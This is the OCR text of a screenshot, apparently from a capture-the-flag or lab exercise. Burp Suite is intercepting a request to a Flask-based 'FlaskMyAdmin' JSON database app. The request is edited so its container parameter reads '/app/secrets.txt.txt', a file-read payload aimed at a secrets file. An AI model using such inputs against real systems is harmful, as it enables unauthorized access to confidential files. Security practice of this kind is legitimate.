 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.3 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop ... Open browser
Time Type Direction Method URL
13:28:2... HTTP → Request GET http://23.179.17.40:58004/select?record=*&container=employees
Request
Pretty Raw Hex \n
1 GET /select?record=*&container=/app/secrets.txt.txt
2 HTTP/1.1
3 Host: 23.179.17.40:58004
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
6 Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
7 /signed-exchange;v=b3;q=0.7
Referer:
http://23.179.17.40:58004/select?record=*&container=em
8 ployees
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Event log (2) All issues Memory: 152.0MB Disabled
FlaskMyAdmin
Not secure 23.179.17.40:58004/select?record=*&container...
FlaskMyAdmin
SELECT * FROM employees Query
Results from employees:
[ { "id": 1, "name": "Alice Johnson", "position": "Software Engineer", "department": 1, "email":
"alice.johnson@company.com" }, { "id": 2, "name": "Bob Smith", "position": "Product Manager",
"department": 2, "email": "bob.smith@company.com" } ]
Welcome to FlaskMyAdmin
FlaskMyAdmin is a frontend for a lightweight database system that stores all data in simple
JSON files.
You can easily manage and transport your data — everything is self-contained in a single
directory. No setup, no external servers — just pure simplicity.
Use the familiar SQL-like syntax to query your data: SELECT [column] FROM [table].
When specifying a table, do not include the file extension (e.g., employees instead of
employees.json). File extensions will be removed from queries.
Getting Started
ENG
IN
01:28 PM
28-04-2025